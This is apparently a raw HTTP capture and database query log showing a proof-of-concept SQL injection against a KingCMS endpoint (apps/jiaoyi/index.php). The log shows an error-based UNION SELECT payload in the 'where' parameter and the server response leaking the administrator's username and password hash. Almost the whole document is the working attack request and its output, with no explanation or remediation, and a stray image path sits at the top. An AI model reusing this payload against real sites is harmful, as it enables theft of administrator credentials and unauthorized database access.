 POST /apps/jiaoyi/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 506
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误：Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_jiaoyi  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 753 (1,385 millis)
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_jiaoyi  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY
x)a# LIMIT 0,2